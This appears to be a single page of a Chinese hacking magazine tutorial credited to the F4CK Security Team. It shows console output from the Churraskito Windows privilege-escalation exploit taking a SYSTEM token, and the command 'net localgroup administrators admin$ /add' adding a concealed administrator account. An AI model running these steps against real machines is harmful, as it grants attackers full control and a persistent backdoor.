 语句:
"net localgroup administrators admin$ /add" 执行
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Got WMI process Pid: 4980
/Churraskito/-->Found token NETWORK SERVICE
/Churraskito/-->Found token SYSTEM
/Churraskito/-->Running command
命令成功完成。
F4CK
Security Team
图 4-3-8
第 82 页 / 共 113 页 官方微博：http://t.qq.com/hackcto 出版日期：每月 15 日 定价：20 元